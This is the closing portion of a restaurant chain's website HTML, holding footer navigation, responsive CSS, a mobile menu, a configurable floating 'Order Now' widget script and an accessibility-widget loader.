                            <li class="footer-links desk-hidden"><a href="#">Gift Card</a></li> -->
                            <li class="footer-links"><a href="https://www.leeannchin.com/nutrition-information" target="internal">Nutrition Information</a></li>
                            <!-- <li class="footer-links"><a href="#">Nutrition Information</a></li>
                            <li class="footer-links"><a href="#">Bottled Sauces</a></li>
                            <li class="footer-links"><a href="#">Community</a></li>
                            <li class="footer-links"><a href="#">Careers</a></li>
                            <li class="footer-links"><a href="#">Accessibility</a></li>
                            <li class="footer-links"><a href="#">Contact Us</a></li> -->
                                                        <!-- <li class="footer-links desk-hidden"><a href="#">Menu</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Delivery &amp; Catering</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Rewards</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Gift Card</a></li> -->
                            <li class="footer-links"><a href="https://www.leeannchin.com/sauces" target="internal">Bottled Sauces</a></li>
                            <!-- <li class="footer-links"><a href="#">Nutrition Information</a></li>
                            <li class="footer-links"><a href="#">Bottled Sauces</a></li>
                            <li class="footer-links"><a href="#">Community</a></li>
                            <li class="footer-links"><a href="#">Careers</a></li>
                            <li class="footer-links"><a href="#">Accessibility</a></li>
                            <li class="footer-links"><a href="#">Contact Us</a></li> -->
                                                        <!-- <li class="footer-links desk-hidden"><a href="#">Menu</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Delivery &amp; Catering</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Rewards</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Gift Card</a></li> -->
                            <li class="footer-links"><a href="https://www.leeannchin.com/community" target="internal">Community</a></li>
                            <!-- <li class="footer-links"><a href="#">Nutrition Information</a></li>
                            <li class="footer-links"><a href="#">Bottled Sauces</a></li>
                            <li class="footer-links"><a href="#">Community</a></li>
                            <li class="footer-links"><a href="#">Careers</a></li>
                            <li class="footer-links"><a href="#">Accessibility</a></li>
                            <li class="footer-links"><a href="#">Contact Us</a></li> -->
                                                        <!-- <li class="footer-links desk-hidden"><a href="#">Menu</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Delivery &amp; Catering</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Rewards</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Gift Card</a></li> -->
                            <li class="footer-links"><a href="https://www.leeannchin.com/careers" target="internal">Careers</a></li>
                            <!-- <li class="footer-links"><a href="#">Nutrition Information</a></li>
                            <li class="footer-links"><a href="#">Bottled Sauces</a></li>
                            <li class="footer-links"><a href="#">Community</a></li>
                            <li class="footer-links"><a href="#">Careers</a></li>
                            <li class="footer-links"><a href="#">Accessibility</a></li>
                            <li class="footer-links"><a href="#">Contact Us</a></li> -->
                                                        <!-- <li class="footer-links desk-hidden"><a href="#">Menu</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Delivery &amp; Catering</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Rewards</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Gift Card</a></li> -->
                            <li class="footer-links"><a href="https://www.leeannchin.com/accessibility" target="internal">Accessibility</a></li>
                            <!-- <li class="footer-links"><a href="#">Nutrition Information</a></li>
                            <li class="footer-links"><a href="#">Bottled Sauces</a></li>
                            <li class="footer-links"><a href="#">Community</a></li>
                            <li class="footer-links"><a href="#">Careers</a></li>
                            <li class="footer-links"><a href="#">Accessibility</a></li>
                            <li class="footer-links"><a href="#">Contact Us</a></li> -->
                                                        <!-- <li class="footer-links desk-hidden"><a href="#">Menu</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Delivery &amp; Catering</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Rewards</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Gift Card</a></li> -->
                            <li class="footer-links"><a href="https://www.leeannchin.com/contact-us" target="internal">Contact Us</a></li>
                            <!-- <li class="footer-links"><a href="#">Nutrition Information</a></li>
                            <li class="footer-links"><a href="#">Bottled Sauces</a></li>
                            <li class="footer-links"><a href="#">Community</a></li>
                            <li class="footer-links"><a href="#">Careers</a></li>
                            <li class="footer-links"><a href="#">Accessibility</a></li>
                            <li class="footer-links"><a href="#">Contact Us</a></li> -->
                                                    </ul>
                                            </div>
                    <div class="footer-copyright">
                        <p class="copy-right copy-text">&#169; 2023 Leeann Chin,Inc. All Rights Reserved.</p>
                        <p class="copy-text"><a href="http://inkrefuge.com/" target="_blank">Website By Ink Refuge</a></p>
                    </div>
                                        <div class="logo-small">
                        <img width="100" height="100" loading="lazy" src="https://leeannchin-1fbc0.kxcdn.com/lac_admin/asset/uploads/177/on_page_element/logo-small.png" alt="Leeann chin" title="Leeann chin">
                    </div>
                                    </div>
            </div>
        </div>
    </div>
</footer>

<style>
/* footer css */
.bottom-footer .footer-nav-wrap ul li a:hover {color: #666666;text-decoration: none;}
.bottom-footer .footer-nav-wrap ul li:first-child, .bottom-footer .footer-nav-wrap ul li:nth-child(2), .bottom-footer .footer-nav-wrap ul li:nth-child(3), .bottom-footer .footer-nav-wrap ul li:nth-child(4) {display: none;}
/* footer css */
/* media Queries */
@media (max-width: 1199px) {
    header.lp-header ul.nav.navbar-nav {display: none;}
    header.lp-header .navbar {margin: 5px auto;}
    header.lp-header .mobile-icon {display: block;}
    header.lp-header .mobile-icon a {color: #333;outline: none;text-decoration: none;}
    header.lp-header ul.top-nav-list {padding: 8px 65px 8px 0;display: block;}
    header.lp-header .mobile-icon img {width: 100%;max-width: 35px;}
    header.lp-header .logo-wrap img.desk-image, .mm-listview>li.social-icons-wrap:not(.mm-divider):after {display: none;}
    header.lp-header .logo-wrap img.fixed-image {visibility: visible;top: 25px;}
    nav#m-menu li.social-icons-wrap {display: inline-block;float: left;}
    .lp-footer .find-a-location, .lp-footer .middle-footer .need-to-cater h6 {font-size: 24px;margin: 5px auto;}
    .lp-footer input#go {margin-top: 10px;}
    .lp-footer .middle-footer .call-order p {font-size: 12px;}
    .lp-footer .middle-footer .phone-call p, .lp-footer .middle-footer h6.instagram-frame {font-size: 20px;}
    .lp-footer .bottom-footer .footer-nav-wrap ul li.footer-links.desk-hidden {display: inline-block;}
    .lp-footer .bottom-footer .footer-nav-wrap ul li {margin: 8px auto;}
    header.lp-header .container.header-wrap {height: 80px;width: 100%;max-width: 95%;}
    footer.lp-footer .container {width: 100%;}
    .lp-pages {padding-top: 85px;}
    .lp-pages .banner-section .banner-wrap .page-titles h1 {font-size: 50px;}
    .bottom-footer .footer-nav-wrap ul li:first-child, .bottom-footer .footer-nav-wrap ul li:nth-child(2), .bottom-footer .footer-nav-wrap ul li:nth-child(3), .bottom-footer .footer-nav-wrap ul li:nth-child(4), .bottom-footer .footer-nav-wrap ul li:nth-child(5) {display: inline-block;}
}
@media (max-width: 991px) {
    .lp-footer {text-align: center;}
    .lp-footer .col-12 {margin: 10px auto;}
    .lp-footer .top-footer .cta-find-location-frame {width: 100%;max-width: 355px;margin: 0 auto 5px;padding: 20px 15px;}
    .lp-footer .top-footer .col-md-4.col-sm-12 {width: 100%;max-width: 100%;display: block;flex: 0 0 100%;margin: 10px 0;}
    .lp-footer .middle-footer h6.instagram-frame {display: inline-block;float: none;}
    .lp-footer .middle-footer img {margin-bottom: 5px;}
    .lp-footer .middle-footer .col-md-5  {text-align: left;}
    .lp-footer .bottom-footer {padding: 10px 0 20px;}
    .lp-footer .find-a-location {font-size: 22px;}
}
@media (max-width: 767px) {
    header.lp-header ul.top-nav-list li a.top-cta {font-size: 12px;margin: 0 auto;}
    .lp-footer .bottom-footer .footer-nav-wrap ul li {padding: 0 10px;}
    .lp-pages .banner-section .banner-wrap .page-titles h1 {font-size: 30px;}
}
@media (max-width: 680px) {
    header.lp-header ul.top-nav-list {display: none;}
    .lp-pages .banner-section .banner-wrap .page-titles h1 {font-size: 25px;}
}
/* media Queries */
</style>        <script type="text/javascript">
        if($(window).width() > 1199) {
            var sc = document.createElement("script");
            sc.src = "https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/js/bootstrap.min.js";
            sc.type = 'text/javascript';
            if(typeof sc['async'] !== 'undefined') {
                sc.async = true;
            } 
            document.head.appendChild(sc);
        }
        </script>
        <nav id="m-menu">
            <ul>
                <li class="home-delivery-wrap"><a class="home-delivery-btn" href="https://ordering.leeannchin.com/store">Order Online</a></li>
                <li class="home-delivery-wrap"><a class="home-delivery-btn" href="https://www.leeannchin.com/locations">Locations</a></li>
                <li><a href="https://www.leeannchin.com/menu"> Menu </a>
                    <ul>
                        <li><a href="https://www.leeannchin.com/menu/party-packs">Party Packs</a></li>
                        <li><a href="https://www.leeannchin.com/menu/appetizers">Appetizers</a></li>
                        <li><a href="https://www.leeannchin.com/menu/chicken-entrees">Chicken Entrees</a></li>
                        <li><a href="https://www.leeannchin.com/menu/beef-entrees">Beef Entrees</a></li>
                        <li><a href="https://www.leeannchin.com/menu/shrimp-entrees">Shrimp Entrees</a></li>
                        <li><a href="https://www.leeannchin.com/menu/vegetables-tofu-entrees">Vegetables &amp; Tofu Entrees</a></li>
                        <li><a href="https://www.leeannchin.com/menu/pints-and-quarts">Pints and Quarts</a></li>
                        <li><a href="https://www.leeannchin.com/menu/combinations">Combinations</a></li>
                        <li><a href="https://www.leeannchin.com/menu/rice-noodles">Rice &amp; Noodles</a></li>
                        <li><a href="https://www.leeannchin.com/menu/desserts">Desserts</a></li>
                        <li><a href="https://www.leeannchin.com/menu/beverages">Beverages</a></li>
                    </ul>
                </li>
                
                <li><a href="https://www.leeannchin.com/corporate-delivery">Delivery &amp; Catering</a></li>
                <li><a href="https://www.leeannchin.com/rewards">Rewards</a></li>
                <li><a href="https://www.leeannchin.com/gift-cards">Gift Card</a></li>
                <li><a href="https://www.leeannchin.com/about-us">About Us</a></li>
                <li><a href="https://www.leeannchin.com/nutrition-information">Nutrition Information</a></li>
                <li><a href="https://www.leeannchin.com/sauces">Bottled Sauces</a></li>
                <li><a href="https://www.leeannchin.com/community">Community</a></li>
                <li><a href="https://www.leeannchin.com/careers">Careers</a></li>
                <li><a href="https://www.leeannchin.com/accessibility">Accessibility</a></li>
				 <li><a href="https://www.leeannchin.com/news-and-announcements">News and Announcements</a></li>
                <li><a href="https://www.leeannchin.com/contact-us">Contact Us</a></li>
                
                <li class="social-icons-wrap facebook-btn">
                    <a href="https://www.facebook.com/LeeannChin" target="_blank">
                        <img src="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/images/facebook.png" alt="facebook" title="facebook"></a>
                </li>
                <li class="social-icons-wrap">
                    <a href="https://twitter.com/leeannchin" target="_blank">
                        <img src="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/images/twitter.jpg" alt="twitter" title="twitter"></a>
                </li>
                <li class="social-icons-wrap">
                    <a href="https://www.instagram.com/leeannchin/" target="_blank">
                        <img src="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/images/instagram.jpg" alt="instagram" title="instagram"></a>
                </li>
            </ul>
        </nav>
    
    
<!-------------------------------- scripts ---------------------->
    <script>
        document.addEventListener('DOMContentLoaded', function(event) { // direct placement only, comment out when not placing directly, omit when demoing on a new website  
          // accordion box
          var defaultToExpanded = false; // boolean, ex. true (no quotes around true or false)
          const boxBackgroundColor = '#FFF'; // string, ex. '#FFF';
          const boxFont = "'TradeGothicLTBoldRegular', sans-serif"; // string, ex. 'Helvetica, Arial, sans-serif;';
          const boxMaxWidth = '340px'; // defaults to 370px, string, ex. '370px';
          const boxFontColor = ''; // string, ex. '#000';
          // image
          const includeImage = true; // boolean, ex. true (no quotes around true or false)
          const imageUrl = ''; // string, ex. 'https://order.example.com/image.jpg';
          const imageAltTxt = 'food image'; // string, ex. 'burger';
          const imageMaxHeight = '180px;'; // string, ex. '180px';
          // expanded headline 
          const headline = 'Order Now';
          const headlineFontSize = '38px'; // string, ex. '64px';
          const headlineMobileFontSize = '38px'; // string, ex. '56px';
          const headlineUppercase = true; // boolean, ex. true (no quotes around true or false)
          const headlineFont = "'quicksandregular'"; // string (defaults to box setting if empty), ex. '"Brixton Lead Vector", sans-serif;';
          const headlineFontColor = '#000'; // string, ex. '#000';
          const headlineFontWeight = '700'; // string, ex. '700';
          // expanded sub headline 
          const subheadline = 'Save time, order online';
          const subheadlineFontSize = '18px'; // string, ex. '16px';
          const subheadlineMobileFontSize = '18px'; // string, ex. '14px';
          const subheadlineUppercase = false; // boolean, ex. true (no quotes around true or false)
          const subheadlineFont = "'quicksandregular'"; // string (defaults to box setting if empty), ex. '"Brixton Lead Vector", sans-serif;';
          const subheadlineFontColor = '#000'; // string, ex. '#000';
          const subheadlineFontWeight = '700'; // string, ex. '400';
          // cta buttons 
          const singleButton = true; // false if two buttons are used, boolean, ex. true (no quotes around true or false) 
          const doubleBtnOneTxt = 'Delivery'; // string, ex. 'Delivery';
          const doubleBtnTwoTxt = 'Pickup'; // string, ex. 'Pickup';
          const singleBtnTxt = 'Order Pickup & Delivery'; // string, ex. 'Order Now';
          const doubleBtnOneUrl = ''; // string, ex. 'https://order.example.com/';
          const doubleBtnTwoUrl = '/'; // string, ex. 'https://order.example.com/';
          const singleBtnUrl = 'https://ordering.leeannchin.com/store';//'https://order.leeannchin.com/'; // string, ex. 'https://order.example.com/';
          const btnFontSize = '18px'; // string, ex. '16px';
          const btnUppercase = true; // boolean, ex. true (no quotes around true or false)
          const btnFont = "'TradeGothicLTBoldRegular', sans-serif"; // string (defaults to box setting if empty), ex. '"Brixton Lead Vector", sans-serif;';
          const btnFontColor = '#FFF'; // string, ex. '#FFF';
          const btnFontWeight = '500'; // string, ex. '400';
          const btnBackgroundColor = '#C41230'; // string, .ex '#b11b1e';
          const btnBorderColor = '#C41230'; // string, .ex '#b11b1e';
          const btnPadding = '12px 30px;'; // string, ex. 10px 22px;
          const btnHoverFontColor = '#FFF'; // string, ex. '#FFF';
          const btnHoverBackgroundColor = '#C41230'; // string, .ex '#769ca3';
          // disclaimer
          const disclaimer = false; // false if there is no disclaimer, boolean, ex. true (no quotes around true or false) 
          const disclaimerTxt = '*This is my disclaimer, a very very very very very very very very very long disclaimer'; // string, ex. 'This is my disclaimer';
          const disclaimerFontSize = '10px'; // string, ex. '7px';
          // single day reoccuring 
          const isSingleDayReoccuring = false; // false if always on, boolean, ex. true (no quotes around true or false)
          const daysForSingleDayReoccuring = ['tuesday', 'sunday']; // must be in an array [], values can be 'sunday', 'monday', 'tuesday', 'wednesday', 'thursday', 'friday', 'saturday', string, ex. ['sunday'];, ex. ['sunday','monday'];
          // start and end dates 
          const startDate = ''; // leave as '' if no start date, string, ex. '05/22/2022';
          const endDate = ''; // leave as '' if no end date, string, ex. '05/27/2022';
          // create style element
          const style = document.createElement('style');
          // add CSS styles
          style.innerHTML = `.ddwwfloatingaccordion-box-small {
                                  z-index: 100000;
                                  position: fixed;
                                  bottom: 20px;
                                  right: 20px;
                                  text-align: center;
                                  /*transform: translate(0%, 0%);*/
                                  ${headlineFontColor ? `color: ${headlineFontColor};` : ''}
                                  ${boxFont ? `font-family: ${boxFont};` : ''}
                                  ${boxBackgroundColor ? `background-color: ${boxBackgroundColor};` : ''}
                                  ${includeImage ? 'padding: 0 0 15px 0;' : 'padding: 25px 0 15px 0;'}
                                  width: 85%;
                                  ${boxMaxWidth ? `max-width: ${boxMaxWidth};` : 'max-width: 370px;'}
                                  border-radius: 10px;
                                  box-shadow: 0 2px 4px 0 rgba(0,0,0,0.4);
                                  transition: 0.3s;
                                  background-color: #F5F5F5;
                                  opacity: 0;
                                  visibility: hidden;
                                }
                                .ddwwfloatingaccordion-box-small:hover {
                                  box-shadow: 0 4px 8px 0 rgba(0,0,0,0.6);
                                }
                                .ddwwfloatingaccordion {
                                  z-index: 100000;
                                  position: fixed;
                                  left: 0;
                                  top: 0;
                                  width: 100%;
                                  height: 100%;
                                  background-color: rgba(0, 0, 0, 0.7);
                                  opacity: 0;
                                  visibility: hidden;
                                }
                                .ddwwfloatingaccordion-box {
                                  z-index: 100000;
                                  position: fixed;
                                  bottom: 20px;
                                  right: 20px;
                                  text-align: center;
                                  /*transform: translate(0%, 0%);*/
                                  ${headlineFontColor ? `color: ${headlineFontColor};` : ''}
                                  ${boxFont ? `font-family: ${boxFont};` : ''}
                                  ${boxBackgroundColor ? `background-color: ${boxBackgroundColor};` : ''}
                                  ${includeImage ? 'padding: 0 0 15px 0;' : 'padding: 25px 0 15px 0;'}
                                  width: 50px;
                                  height: 50px;
                                  padding-top: 3px;
                                  padding-right: 3px;
                                  ${boxMaxWidth ? `max-width: ${boxMaxWidth};` : 'max-width: 370px;'}
                                  border-radius: 10px;
                                  box-shadow: 0 2px 4px 0 rgba(0,0,0,0.4);
                                  transition: 0.3s;
                                  /*background-image: linear-gradient(-86deg,#ececec 0,#fff 100%),linear-gradient(14deg,#000 0,#fff 100%);*/
                                  /*background-image: url(https://www.elpolloloco.com/content/img/img-loco-rewards-bottom-01.jpg)!important;
                                  background-position: 50%;
                                  background-size: cover;*/
                                  opacity: 0;
                                  visibility: hidden;
                                }
                                .ddwwfloatingaccordion-box:hover {
                                  box-shadow: 0 4px 8px 0 rgba(0,0,0,0.6);
                                }
                                .ddwwfloatingaccordion-row {
                                  display: flex;
                                  flex-direction: row;
                                  flex-wrap: nowrap;
                                  width: 100%;
                                  margin-bottom: 5px;
                                }
                                .ddwwfloatingaccordion-col-headline,
                                .ddwwfloatingaccordion-col-btn {
                                  display: flex;
                                  flex-direction: column;
                                  flex-basis: 100%;
                                  align-items: center;
                                  justify-content: center;
                                }
                                .ddwwfloatingaccordion-col-headline {
                                  flex: 10;
                                }
                                .ddwwfloatingaccordion-col-btn {
                                  flex: 1;
                                }
                                .ddwwfloatingaccordion-image {
                                  max-height: ${imageMaxHeight};
                                  width: 100%;
                                  object-fit: cover;
                                  object-position: 0% 0%;
                                }
                                .ddwwfloatingaccordion-open-button,
                                .ddwwfloatingaccordion-close-button {
                                  /*${includeImage ? 'filter: invert(100%) sepia(100%) saturate(0%) hue-rotate(91deg) brightness(101%) contrast(103%);' : ''}*/
                                  /*position: fixed;
                                  right: 10px;
                                  top: 10px;*/
                                  width: 100%;
                                  text-align: center;
                                  cursor: pointer;
                                  padding-top: 3px;
                                  background: none;
                                  border: none;
                                  padding: 5px;
                                }
                                .ddwwfloatingaccordion-open-button {
                                  border-left: 1px solid #CCC;
                                }
                                .ddwwfloatingaccordion-headline {
                                  margin: 15px 2px 10px 2px;
                                  line-height: 1.1;
                                  color: #000;
                                  ${headlineFontSize ? `font-size: ${headlineFontSize};` : ''}
                                  ${headlineFontColor ? `color: ${headlineFontColor};` : ''}
                                  ${headlineFont ? `font-family: ${headlineFont};` : ''}
                                  ${headlineUppercase ? 'text-transform: uppercase;' : ''}
                                  ${headlineFontWeight ? `font-weight: ${headlineFontWeight};` : ''}
                                  letter-spacing: 0px;
                                  padding-bottom: 0px;
                                }
                                .ddwwfloatingaccordion-subheadline {
                                  margin: 10px 5px 15px 5px;
                                  ${subheadlineFontSize ? `font-size: ${subheadlineFontSize};` : ''}
                                  ${subheadlineFontColor ? `color: ${subheadlineFontColor};` : ''}
                                  ${subheadlineFont ? `font-family: ${subheadlineFont};` : ''}
                                  ${subheadlineUppercase ? 'text-transform: uppercase;' : ''}
                                  ${subheadlineFontWeight ? `font-weight: ${subheadlineFontWeight};` : ''}
                                  /*letter-spacing: 1px;*/
                                  /*text-transform: uppercase;*/
                                }
                                .ddwwfloatingaccordion-order-btn {
                                  /*width: 150px;*/
                                  /*min-height: 40px;*/
                                  border-radius: 0px; 
                                  display: flex;
                                  -webkit-box-align: center;
                                  align-items: center;
                                  -webkit-box-pack: center;
                                  justify-content: center;
                                  ${btnFontSize ? `font-size: ${btnFontSize};` : ''}
                                  ${btnFontColor ? `color: ${btnFontColor};` : ''}
                                  ${btnFont ? `font-family: ${btnFont};` : ''}
                                  ${btnUppercase ? 'text-transform: uppercase;' : ''}
                                  ${btnFontWeight ? `font-weight: ${btnFontWeight};` : ''}
                                  ${btnBackgroundColor ? `background-color: ${btnBackgroundColor};` : ''}
                                  ${btnBorderColor ? `border-color: ${btnBorderColor};` : ''}
                                  ${btnPadding ? `padding: ${btnPadding};` : ''}
                                  text-decoration: none;
                                  line-height: 1.2;
                                  letter-spacing: 1px;
                                  box-shadow: 0px 3px 10px rgb(0 0 0 / 16%);
                                }
                                .ddwwfloatingaccordion-order-btn:hover,
                                .ddwwfloatingaccordion-order-btn:active,
                                .ddwwfloatingaccordion-order-btn:visited {
                                  text-decoration: none;
                                }
                                .ddwwfloatingaccordion-order-btn:hover {
                                  ${btnHoverFontColor ? `color: ${btnHoverFontColor};` : ''}
                                  ${btnHoverBackgroundColor ? `background-color: ${btnHoverBackgroundColor};` : ''}
                                }
                                .ddwwfloatingaccordion-first-btn {
                                  margin-right: 7px;
                                }
                                .ddwwfloatingaccordion-disclaimer {
                                  margin: 25px 15px -20px 15px;
                                  text-align: left;
                                }
                                .ddwwfloatingaccordion-disclaimer p {
                                  ${disclaimerFontSize ? `font-size: ${disclaimerFontSize};` : ''}
                                  line-height: 1.2;
                                }
                                .ddwwfloatingaccordion-wrapper {
                                  display: flex;
                                  justify-content: center;
                                }
                                .ddwwfloatingaccordion-show-accordion {
                                  opacity: 1;
                                  visibility: visible;
                                  transform: scale(1.0);
                                }
                                .ddwwfloatingaccordion-move-accordion {
                                  bottom: 200px !important;
                                }
                                @media only screen and (max-width: 600px) {
                                  .ddwwfloatingaccordion-headline {
                                    ${headlineMobileFontSize ? `font-size: ${headlineMobileFontSize};` : ''}
                                  }
                                  .ddwwfloatingaccordion-subheadline {
                                    ${subheadlineMobileFontSize ? `font-size: ${subheadlineMobileFontSize};` : ''}
                                  }
                                  .ddwwfloatingaccordion-box-small {
                                    width: 100%;
                                    max-width: 100%;
                                    bottom: 0;
                                    right: 0;
                                    padding-bottom: 10px;
                                    padding-top: 10px;
                                    border-radius: 0px;
                                    box-shadow: 0px 0 5px #777;
                                  }
                                  .ddwwfloatingaccordion-row {
                                    display: none;
                                  }
                                  .logo-small {
                                    padding-bottom: 40px;
                                  }
                                  .ddwwfloatingaccordion-wrapper {
                                    padding: 0 10px;
                                  }
                                  .ddwwfloatingaccordion-order-btn {
                                    width: 100%;
                                    padding: 10px 30px;
                                  }
                                }`;
                                  // append the style to the DOM in <head> section
                                  document.head.appendChild(style);
                                  // time checks for single day reoccuring, start date, end date 
                                  var inDayRange = false;
                                  var inTimeRange = false;
                                  const now = new Date();
                                  if (isSingleDayReoccuring && daysForSingleDayReoccuring) {
                                    const days = ['sunday', 'monday', 'tuesday', 'wednesday', 'thursday', 'friday', 'saturday'];
                                    var singleDayReoccuringDayIndexes = [];
                                    daysForSingleDayReoccuring.forEach((element) => {
                                      singleDayReoccuringDayIndexes.push(days.indexOf(element.toLowerCase()));
                                    });
                                    const dateDay = now.getDay();
                                    if (singleDayReoccuringDayIndexes.includes(dateDay)) {
                                      inDayRange = true;
                                    } else {
                                      inDayRange = false;
                                    }
                                  } else {
                                    inDayRange = true;
                                  }
                                  if (startDate && !endDate) {
                                    const startDateDateTime = new Date(startDate);
                                    if (now > startDateDateTime) {
                                      inTimeRange = true;
                                    } else {
                                      inTimeRange = false;
                                    }
                                  } else if (startDate && endDate) {
                                    const startDateDateTime = new Date(startDate);
                                    const endDateDateTime = new Date(endDate + ' 23:59:00');
                                    if (now > startDateDateTime && now < endDateDateTime) {
                                      inTimeRange = true;
                                    } else {
                                      inTimeRange = false;
                                    }
                                  } else if (!startDate && endDate) {
                                    const endDateDateTime = new Date(endDate + ' 23:59:00');
                                    if (now < endDateDateTime) {
                                      inTimeRange = true;
                                    } else {
                                      inTimeRange = false;
                                    }
                                  } else if (!startDate && !endDate) {
                                    inTimeRange = true;
                                  }
                                  if (inTimeRange && inDayRange) {
                                    var body = document.getElementsByTagName("BODY")[0];
                                    // closes accordion if it has been closed in the past 
                                    if (sessionStorage.getItem('accordionClosed') == 'true') {
                                      defaultToExpanded = true;
                                    }
                                    body.insertAdjacentHTML('afterbegin',
                                      `<div class="ddwwfloatingaccordion-box-small ${!defaultToExpanded ? `ddwwfloatingaccordion-show-accordion` : ``}"><div class="ddwwfloatingaccordion-row"><div class="ddwwfloatingaccordion-col-headline"><p class="ddwwfloatingaccordion-headline">${headline}</p></div><div class="ddwwfloatingaccordion-col-btn"><button class="ddwwfloatingaccordion-open-button" aria-label="Open button"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 18l6-6-6-6"/></svg></button></div></div><div class="ddwwfloatingaccordion-wrapper">${singleButton ? `<a class="ddwwfloatingaccordion-order-btn" href="${singleBtnUrl}">${singleBtnTxt}</a>` : `<a class="ddwwfloatingaccordion-order-btn ddwwfloatingaccordion-first-btn" href="${doubleBtnOneUrl}">${doubleBtnOneTxt}</a><a class="ddwwfloatingaccordion-order-btn" href="${doubleBtnTwoUrl}">${doubleBtnTwoTxt}</a>`}</div></div>
                             <div class="ddwwfloatingaccordion-box ${defaultToExpanded ? `ddwwfloatingaccordion-show-accordion` : ``}"><button class="ddwwfloatingaccordion-close-button" aria-label="close button"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M15 18l-6-6 6-6"/></svg></button></div>`
                                    );
                                    var accordionSmall = document.querySelector(".ddwwfloatingaccordion-box-small");
                                    //var accordionLarge = document.querySelector(".ddwwfloatingaccordion");
                                    var accordionLargeBox = document.querySelector(".ddwwfloatingaccordion-box");
                                    var accordionOpenButtons = document.querySelectorAll(".ddwwfloatingaccordion-open-button");
                                    var accordionCloseButtons = document.querySelectorAll(".ddwwfloatingaccordion-close-button");
                                    var accordionHeadlineCols = document.querySelectorAll(".ddwwfloatingaccordion-col-headline");

                                    function toggleAccordion() {
                                      accordionSmall.classList.toggle("ddwwfloatingaccordion-show-accordion");
                                      accordionLargeBox.classList.toggle("ddwwfloatingaccordion-show-accordion");
                                      if (defaultToExpanded) {
                                        sessionStorage.getItem('accordionClosed') == 'false' ? sessionStorage.setItem('accordionClosed', 'true') : sessionStorage.setItem('accordionClosed', 'false');
                                      } else {
                                        sessionStorage.getItem('accordionClosed') == 'true' ? sessionStorage.setItem('accordionClosed', 'false') : sessionStorage.setItem('accordionClosed', 'true');
                                      }
                                    }
                                    // function windowOnClick(event) {
                                    //   if (event.target === accordionLarge) {
                                    //     toggleAccordion();
                                    //   }
                                    // }
                                    accordionOpenButtons.forEach(element => element.addEventListener("click", toggleAccordion));
                                    accordionCloseButtons.forEach(element => element.addEventListener("click", toggleAccordion));
                                    accordionHeadlineCols.forEach(element => element.addEventListener("click", toggleAccordion));
                                    //window.addEventListener("click", windowOnClick);
                                    // osano banner 
                                    var osanoBanner = document.querySelector('.osano-cm-window__dialog.osano-cm-dialog.osano-cm-dialog--position_bottom.osano-cm-dialog--type_bar');
                                    var hiddenOsanoBanner = document.querySelector('.osano-cm-window__dialog.osano-cm-dialog.osano-cm-dialog--position_bottom.osano-cm-dialog--type_bar.osano-cm-dialog--hidden');
                                    var osanoBtns = document.querySelectorAll('.osano-cm-dialog__buttons button');

                                    function toggleAccordionPosition() {
                                      accordionSmall.classList.toggle("ddwwfloatingaccordion-move-accordion");
                                      accordionLargeBox.classList.toggle("ddwwfloatingaccordion-move-accordion");
                                    }
                                    osanoBtns.forEach(element => element.addEventListener("click", toggleAccordionPosition));
                                    if (hiddenOsanoBanner && osanoBanner) {
                                      // tbd
                                    } else if (!hiddenOsanoBanner && osanoBanner) {
                                      toggleAccordionPosition();
                                    }
                                    if (document.getElementsByClassName("ddwwfloatingaccordion").length > 1) {
                                      var dup = document.getElementsByClassName("ddwwfloatingaccordion")[1];
                                      dup.style.display = "none";
                                    }
                                  };
                                });
                              </script>
    <script type="text/javascript">
        jQuery(window).scroll(function() {
            scroll();
        });
        function scroll() {
            if ($(window).scrollTop() > 240) {
                if (!$("header").hasClass('compact')) {
                    $("header").addClass('compact');
                }
            } else {
                if ($("header").hasClass('compact')) {
                    $("header").removeClass('compact');
                }
            }
        }
    </script>
    <!--<script type="text/javascript">
        jQuery(document).ready(function($) {
            if($(window).width() >= 768){
                var $details = $(".category-sidebar"),
                detailsPos = $details.position().top;
                $(window).on("scroll", function() {
                    if ($(window).scrollTop() > 260)
                        $details.css("position", "fixed").css("top","auto").css("bottom", 20).css("z-index", -1);
                    else
                        $details.css("position", "relative").css("top", 0);
                })
            }
        });
    </script> -->
    <script type="text/javascript">
        jQuery("h1, h2, h3, h4, h5, h6, p, span, img").attr("tabindex", 0);
        jQuery(".item").removeAttr("aria-describedby");
        jQuery(".item").removeAttr("opacity");
        jQuery(".rewards-page-wrap .click-here-btn a").attr("aria-label", "Online order link");
    </script>
    <style>
        .menu-categories-section-wrap row {position: relative;}
    </style>
<!--------------------------------------------------------------->
<script> window.onload = function() {(function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'left', leadColor : '#981a37', triggerColor : '#e51d41', triggerRadius : '50%', triggerPositionX : 'left', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'left', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; h.appendChild(s); })(); }</script>
<!-- Google Tag Manager (noscript) -->
